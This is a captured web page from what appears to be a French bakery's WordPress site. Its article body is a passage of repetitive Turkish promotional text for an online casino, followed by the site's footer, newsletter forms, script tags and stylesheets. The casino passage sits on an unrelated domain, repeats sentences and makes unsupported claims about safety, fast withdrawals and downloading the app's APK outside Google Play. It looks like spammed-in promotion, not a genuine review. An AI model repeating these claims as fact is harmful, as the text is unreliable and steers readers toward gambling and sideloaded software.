<li>Bunlar arasında en önemli olanlar, bazı oyunların yavaş çalışması, müşteri desteğinin zaman zaman yetersiz kalması ve bazı ödeme yöntemlerinin kullanımının sınırlı olmasıdır.</li>
</ul>
<p>Boyutu (65,9 MB) biraz büyük olabilir, ancak içerdiği tüm oyunları göz önünde bulundurursak, bu normaldir. Oyunculardan gelen olumlu yorumlar, uygulamanın yüksek bir kabul oranına sahip olduğunu gösteriyor. Android uygulaması neredeyse tüm modern cihazlarda çalışır, ancak Google Play’de listelenemez ve yalnızca resmi web sitesinden indirilebilir. Ancak, apk dosyasını yalnızca resmi web sitesinden güvenle indirebilirsiniz. Özetle Glory Casino, geniş bir oyuncu yelpazesine hitap eden, güvenilir ve kullanıcı dostu bir online kumarhanesi gibi görünmektedir.</p>
<h3 id="toc-12">Glory Casino</h3>
<p>Glory Casino’nun tam oyun portföyünü görüntülemek için, kategori adının sağındaki “tümünü gör” seçeneğine tıklamanız gerekmektedir. Müşteri desteği de e-posta, canlı sohbet ve telefon yoluyla 7/24 sağlanabildiği için övgüye değerdir. Üstelik kumarhane cömert bir hoş geldin bonusu sunuyor, ancak bununla ilgili şart ve koşulları okuyup  anlamak çok önemli. Bonus aktifken bahis gereksinimleri ve para çekme kısıtlamaları dikkate alınması gereken önemli noktalardır.</p>
<ul>
<li>Canlı krupiyeli oyunların tutkunları, bu sağlayıcıların sunduğu 80&rsquo;den fazla premium oyunun seçimini takdir edeceklerdir.</li>
<li>Ayrıca slot oyunlarında ücretsiz çevirme içeren birçok bonus bulabilirsiniz.</li>
<li>Bu arada, kripto para birimindeki para çekme işlemleri genellikle birkaç saat içinde tamamlanır.</li>
<li>Burada oyuncularımızın finansal verilerinin emniyeti ve güvenliği büyük önem taşıyor ve ödeme yöntemlerinin seçimi de bu taahhüdümüzü yansıtıyor.</li>
<li>Mobil sitede herhangi bir sınırlama yoktur ve normal web sitesinde bulunan oyunların tamamını oynayabilirsiniz.</li>
</ul>
<p>Şirket, tüm oyunculara üstün müşteri destek hizmetleri sunmaya kendini adamıştır. Web sitesinde canlı sohbette yanıtlanmayan herhangi bir sorunuz veya endişeniz varsa, lütfen onlarla e-posta yoluyla iletişime geçmekten çekinmeyin. Kumarhanedeki para çekme işlemlerinin zaman çerçevesi seçilen yönteme bağlıdır. Neteller, Paypal ve Skrill gibi e-cüzdanlarda para çekme işlemleri genellikle 24 saat içinde gerçekleştirilir. Glory Casino, oyuncuların kazançlarına güvenli ve rahat bir şekilde erişebilmelerini sağlamak için çeşitli para çekme seçenekleri sunar.</p>
<h2 id="toc-13">Glory Casino Web Sitesi</h2>
<p>Hem geleneksel hem de dijital para birimleri dahil olmak üzere ödeme seçeneklerinin çeşitliliği, onu dünya çapındaki oyuncular için erişilebilir ve kullanışlı hale getiriyor. Glory Casino, geleneksel spor bahisleri bölümüne ek olarak bir VSport bölümü de sunmaktadır. Bu bölüm, kumarhanenin diğer bölümlerine kıyasla daha az teklife sahip olsa da, bahis meraklıları için hala çok çeşitli sanal sporlar sunmaktadır. Mevcut sanal sporlar arasında futbol, tenis, beyzbol, at yarışı, basketbol ve diğerleri yer alır.</p>
<p>Slot makineleri, blackjack, rulet, kart oyunları ve jackpotlar gibi oyun türleri arasından seçim yapabilirsiniz ve ayrıca kapsamlı bir arama seçeneği de mevcuttur. Sağlayıcı, tema, özellikler, volatilite ve daha fazlası gibi filtreler uygulayarak uygun bir oyun aramanızı daraltabilirsiniz. Burada oyuncularımızın finansal verilerinin emniyeti ve güvenliği büyük önem taşıyor ve ödeme yöntemlerinin seçimi de bu taahhüdümüzü yansıtıyor. Size en uygun seçeneği seçin ve işlemlerinizin en üst düzeyde özen ve güvenlikle gerçekleştirildiğini bilmenin rahatlığını yaşayın. Spor bahisleri bölümünün kullanıcı dostu arayüzü, hem yeni başlayanların hem de deneyimli bahisçilerin gezinmesini ve bahis oynamasını kolaylaştırır.</p>
                    </div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">

        
    </footer><!-- .entry-footer -->

</article><!-- #post-## -->

                        
                    
                
            </main><!-- #main -->

        </div><!-- #primary -->

        <!-- Do the right sidebar check -->
        
    </div><!-- .row -->

</div><!-- Container end -->

</div><!-- Wrapper end -->



<footer class="footer_bloc" id="colophon">
	<div class="container site-footer">
		<div class="row p-0">
			<div class="col-md-2 footer_bloc_1 p-0">
				<!-- ******************* The Footer Full-width Widget Area ******************* -->
<div class="wrapper" id="wrapper-footer-full">
            <div class="container" id="footer-left-content" tabindex="-1">
            <div class="row">
                <div id="media_image-2" class="footer-widget widget_media_image"><img src="https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg" class="image wp-image-2305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><!-- .footer-widget -->            </div>
        </div>
    </div><!-- #wrapper-footer-left -->
    
    </div><!-- #wrapper-footer-full -->

				<div class="col-md-4 footer_bloc_2">
										<div class="adress_footer"></div>
					<div class="hour_footer"></div>
				</div>

				<div class="col-md-4 footer_bloc_3">
					<p>suivez-nous</p>
					<ul class="rs_footer">
						<li><a href="https://www.facebook.com/boulangeriechambelland/" target="_blank"><i class="rsi fab fa-facebook-f"></i></a></li>
						<li><a href="https://www.instagram.com/boulangeriechambellandparis/?hl=fr" target="_blank"><i class="rsi fab fa-instagram"></i></a></li>
						<li><a href="https://www.youtube.com/channel/UCnAk5vmJiMj6NDdeSUsCD2Q" target="_blank"><i class="rsi fab fa-youtube"></i></a>
						<li>
					</ul>
					<div class="bloc_newsletter">
						<p>newsletter</p>
						<div class="emaillist" id="es_form_f1-n1"><form action="/kumar-oynamak-itsin-en-iyi-yerdi/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696d500b7206b" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="votre e-mail" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3fe0dff11329" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="8886" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696d500b7206b" value="1872506c67" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696d500b7206b" value="ok" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message" id="es_subscription_message_696d500b7206b"></span></div>					</div>
					<div class="col-12">
						<p class="d-none invalid-mail-footer text-danger">Vous êtes déjà inscrit!</p>
						<p class="d-none valid-mail-footer">Inscription fait avec succès.</p>
					</div>
				</div>

				<div class="col-md-2 footer_bloc_4">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu_footer"><li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.chambelland.com/espace-a-venir/">espace pro</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.chambelland.com/presse/">presse</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.chambelland.com/nous-rejoindre/">nous rejoindre</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.chambelland.com/nous-contacter/">nous contacter</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.chambelland.com/mentions-legales/">mentions légales</a></li>
</ul></div>				</div>

				<!--	<div class="cookie-bottom" >
						<a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>
						<a href="" class="ici"></a>.
						<input type="button" value="OK">
					</div>-->

			</div> <!-- col end -->
		</div> <!-- row end -->
	</div> <!-- container end -->

	<div id="modal-news-letter" class="modal-news modal fade" role="dialog">
		<div class="modal-dialog">
			<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">×</button>
				</div>

				<div class="bloc-language-popup row">
					<div class="col-md-12 text-right">
						<ul class="langages_bloc">
							<li class="menu-item active-lang"><a href="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/">fr</a></li><li class="menu-item"><a href="https://www.chambelland.com/en/">en</a></li><li class="menu-item"><a href="https://www.chambelland.com/ja/">jp</a></li><li class="menu-item"><a href="https://www.chambelland.com/nl/">nl</a></li>						</ul>
					</div>
				</div>
				
				<div class="modal-body">
					<div class="">
						<div class="text-center"><img src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/img/logo-chambelland-header-v2.svg" alt="chambelland" /></div>
						<div class="">

							<div class="" id="modal-body">
								<h5 class="titre-news-letter">Envie de tout savoir sur chambelland ? </h5>
								<p class="text-news-letter text-left">Envie de recevoir en avant premier nos idées recettes ? nos nouveautés ?Laissez-nous votre adresse, on s’occupe du reste </p>
								<div class="modal-news-form" style="margin-bottom: 15px;">
									<div class="bloc_newsletter">
										<div class="emaillist" id="es_form_f9-n2"><form action="/kumar-oynamak-itsin-en-iyi-yerdi/#es_form_f9-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696d500b74250" data-source="ig-es" data-form-id="9"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="votre e-mail" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3fe0dff11329" /><input type="hidden" name="esfpx_form_id" value="9" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f9-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="8886" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696d500b74250" value="1872506c67" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696d500b74250" value="S'inscrire" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message" id="es_subscription_message_696d500b74250"></span></div>									</div>
									<!-- <select class="langage-news">
																			</select> -->
								</div>
								<div class="col-12">
									<p class="d-none invalid-mail">Vous êtes déjà inscrit!</p>
									<p class="d-none valid-mail">Inscription fait avec succès.</p>
								</div>
							</div>
						</div>
					</div>
				</div> 
						
		
				<!--<div class="modal-body">
					<div class="">
						<div class="text-center">
							<div class="row">
								<div class="col-12">
									<img src="https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg " alt="chambelland" style="margin-bottom: 10px;" />
								</div>
							</div>

						</div>
						<div class="row">
							<div class="col-6">
								<img src="https://www.chambelland.com/wp-content/uploads/2025/01/Chambelland-7982-©Clemence-Sahuc.jpg" class="img-fluid" alt="chambelland" />
							</div>
							<div class="col-6">
								<img src="https://www.chambelland.com/wp-content/uploads/2025/01/Chambelland-7977-©Clemence-Sahuc.jpg" class="img-fluid" alt="chambelland" />
							</div>
						</div>
						<div class="row">
							<div class="col-12">
								<p>
								<h4>
										Entre gourmandise et plaisir...
										<br />
										savourez nos Carreaux des rois jusqu'au 31 janvier
								</h4>
								<p class="small_txt_modal">Pré-commande sur : commande@chambelland.com</p>
								</p>
							</div>
							<div class="col-12 text-center">
								<br />
								<a href="https://www.chambelland.com/gateau-de-fete/ " class="link-btn">je découvre</a>

							</div>
						</div>
					</div>
				</div>-->

								
			</div>

		</div> <!-- .modal-content -->
	</div> <!-- .modal-dialog -->
	</div> <!-- #modal-news-letter -->

	

</footer><!-- #colophon -->


</div><!-- #page we need this extra closing tag here -->

<script defer src="https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chambelland.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/swiper.min.js?ver=1.0.0" id="swiper-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/digitalslide-public.js?ver=1.0.0" id="digitalslide-js"></script>
<script id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.19" id="email-subscribers-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/bootstrap.min.js?ver=4.0.0" id="ptl-theme-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/slick.min.js?ver=1.8.1" id="ptl-slick-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/jquery.cookie.min.js" id="cookie-js-js"></script>
<script id="ptl-custom-scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/custom.js?ver=1.1.0" id="ptl-custom-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/fontawesome.min.js?ver=5.4.2" id="ptl-fontawesome-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/app.js?ver=1.1.0" id="ptl-app-scripts-js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/digitalslide-public.css?ver=1.0.0
body_size: 379
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.swiper-container {
	width: 80%;
	max-width: 100%;
	height: 100%;
}
.swiper-slide {
	text-align: center;
	background: #fff;
	/* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.img-slide{
	margin: auto;
	display: block;
	margin-top: 25px;
	margin-bottom: 25px;
}
.swiper-slide h2{
	width: 100%;
	text-align: center;
}
.content-slider{
	text-align: justify;
}
.slide-block{
	width: 85%;
	padding: 40px 40px;
	border: 1px solid #cac6c6;
	min-height: 650px;
}
.slide-block h2 {
	color: #636363;
}
.btn-primary {
	color: #FFF !important;
	background: #1E375C !important;
	border-color: #1E375C !important;
}
.block-btn{
	position: absolute;
	bottom: 15px;
	left: calc(50% - 37px);
}
/* Small devices (tablets, 768px and up) */
@media (max-width: 767px) {
	.swiper-container {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/fonts.css?ver=1.1.0
body_size: 323
content:
/** Proxima Nova **/

@font-face {
    font-family: 'Proxima_Nova_Bold';
    src: url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.svg#proxima_nova_altbold') format('svg');
    font-weight: 700;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima_Nova_Regular';
    src: url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.svg#proxima_nova_altregular') format('svg');
    font-weight: 100;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima_Nova_Semibold';
    src: url('Mark-Simonson-Proxima-Nova-Semibold-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.svg#proxima_nova_ltsemibold') format('svg');
    font-weight: 400;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'proxima_nova_ltthin';
    src: url('Mark-Simonson-Proxima-Nova-Thin-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.svg#proxima_nova_ltthin') format('svg');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima Nova Rg';
    src: url('../fonts/ProximaNova-Bold.eot');
    src: url('../fonts/ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/ProximaNova-Bold.woff2') format('woff2'),
        url('../fonts/ProximaNova-Bold.woff') format('woff'),
        url('../fonts/ProximaNova-Bold.ttf') format('truetype'),
        url('../fonts/ProximaNova-Bold.svg#ProximaNova-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
	font-display: swap;
}




--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style.css?ver=1.1.0
body_size: 12276
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Print
6.0 Page Landing
	6.1.0 Section header
	6.2.0 Section content top
	6.3.0 Section milleur conseille
	6.4.0 Section Utilisateurs
	6.5.0 Section option
	6.6.0 Section top bottom
7.0 Single post

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
@import url("../fonts/Monterrast/Monterrast.css");

* {
	outline: none;
}

html {
	font-family: 'Proxima_Nova_Regular', sans-serif;
	line-height: 24px;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	font-size: 18px;
	color: #232323;
	margin: 0;
	background-color: #ffffff;
	scroll-behavior: smooth;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	font-family: 'montserratbold';
}

a:hover {
	color: #000;
}

a.savoirplus,
.elementor-text-editor a {
	font-family: 'montserratbold';
	text-decoration: underline;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #bbb;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

p {
	font-family: 'montserratregular';
	font-size: 12px;
	line-height: 1.6;
	margin: 0px;
	color: #000000;
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: subpixel-antialiased;

	/*-webkit-font-smoothing : subpixel-antialiased;*/
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

h1 {
	font-family: 'montserratbold' !important;
	font-size: 35px;
	line-height: 35px;
}

h2 {
	font-family: 'montserratbold' !important;
	font-size: 30px;
}

h3,
h3 p {
	font-size: 18px;
	font-family: 'montserratbold' !important;
	/* line-height: 30px; */
}

h4 {
	font-size: 16px;
	font-family: 'montserratbold';
}

h5 {
	font-size: 14px;
	font-family: 'montserratbold';
}

h6 {
	font-size: 12px;
	font-family: 'montserratbold';
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin: 0;
	color: #1c1c1c;
	-webkit-font-smoothing: subpixel-antialiased;
	-ms-font-smoothing: subpixel-antialiased;

}

p {
	font-size: 12px;
	font-family: 'montserratregular';
}

p,
a {
	color: #1c1c1c;
}

.no-padding-left {
	padding-left: 0px !important;
}

.no-padding-right {
	padding-right: 0px !important;
}

.container {
	outline: 0;
}

.wrapper {
	padding: 0px;
}

ul#menu-header-menu a,
.page_title h1 {
	text-transform: lowercase;
}

li.menu-item {
	list-style: none;
}

ul.langages_bloc {
	display: inline-flex;
}

li.current_page_item,
.header_menu li:hover {
	background: #fff59c;
}

/* li.menu-item.active-lang a {
	color: red;
} */


/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}


/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}


/*--------------------------------------------------------------
5.0 Print
--------------------------------------------------------------*/

@media print {

	/* Hide elements */

	form,
	button,
	input,
	select,
	textarea,
	.navigation-top,
	.social-navigation,
	#secondary,
	.content-bottom-widgets,
	.header-image,
	.panel-image-prop,
	.icon-thumb-tack,
	.page-links,
	.edit-link,
	.post-navigation,
	.pagination.navigation,
	.comments-pagination,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link,
	.site-footer aside.widget-area,
	.site-info {
		display: none !important;
	}

	.entry-footer,
	#comments,
	.site-footer,
	.single-featured-image-header {
		border: 0;
	}

	/* Font sizes */

	body {
		font-size: 12pt;
	}

	.page .panel-content .entry-title,
	.page-title,
	body.page:not(.twentyseventeen-front-page) .entry-title {
		font-size: 10pt;
	}

	/* Layout */

	.wrap {
		padding-left: 5% !important;
		padding-right: 5% !important;
		max-width: none;
	}

	/* Site Branding */

	.site-header {
		background: transparent;
		padding: 0;
	}

	.custom-header-media {
		padding: 0;
	}

	.twentyseventeen-front-page.has-header-image .site-branding,
	.twentyseventeen-front-page.has-header-video .site-branding,
	.home.blog.has-header-image .site-branding,
	.home.blog.has-header-video .site-branding {
		position: relative;
	}

	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em !important;
		/* override styles added by JavaScript */
	}

	.site-title {
		font-size: 25pt;
	}

	.site-description {
		font-size: 12pt;
		opacity: 1;
	}

	/* Posts */

	.single-featured-image-header {
		background: transparent;
	}

	.entry-meta {
		font-size: 9pt;
	}

	/* Colors */

	body,
	.site {
		background: none !important;
		/* Brute force since user agents all print differently. */
	}

	body,
	a,
	.site-title a,
	.twentyseventeen-front-page.has-header-image .site-title,
	.twentyseventeen-front-page.has-header-video .site-title,
	.twentyseventeen-front-page.has-header-image .site-title a,
	.twentyseventeen-front-page.has-header-video .site-title a {
		color: #222 !important;
		/* Make sure color schemes don't affect to print */
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 11pt;
		width: 34%;
	}

	.site-footer {
		padding: 0;
	}
}



/**  contact form **/
.wpcf7-response-output.wpcf7-mail-sent-ok {
	font-size: 14px;
	font-family: 'montserratregular';
}

.formulaire-contact {
	font-family: 'montserratbold';
	font-size: 12px;
}

.formulaire-contact br {
	display: none;
}

.formulaire-contact input,
.formulaire-contact textarea,
.formulaire-contact select {
	width: 80%;
	float: right;
	min-height: 32px;

}

.formulaire-contact select {
	text-align-last: center;
	font-family: 'montserratbold';

}

.content-kaptcha {
	width: 80%;
	float: right;
	margin-bottom: 40px;
}

.content-form {
	margin-bottom: 14px;
}

textarea.wpcf7-form-control.wpcf7-textarea {
	min-height: 201px;
}

.submit {
	position: relative;
	width: 80%;
	/* float: right; */
	display: flex;
	justify-content: center;
}

input.wpcf7-form-control.wpcf7-submit {
	width: 155px;
	height: 35px;
	left: 0;
	right: 0;
	margin: auto;
	display: block;
	background: #fff59c;
	border: none;
	font-family: 'montserratbold';
}

div#kaptcha div {
	left: 0;
	right: 0;
	margin: auto;
	display: block;
}

.label {
	width: 20%;
	float: left;
}

label {
	width: 100%;
}

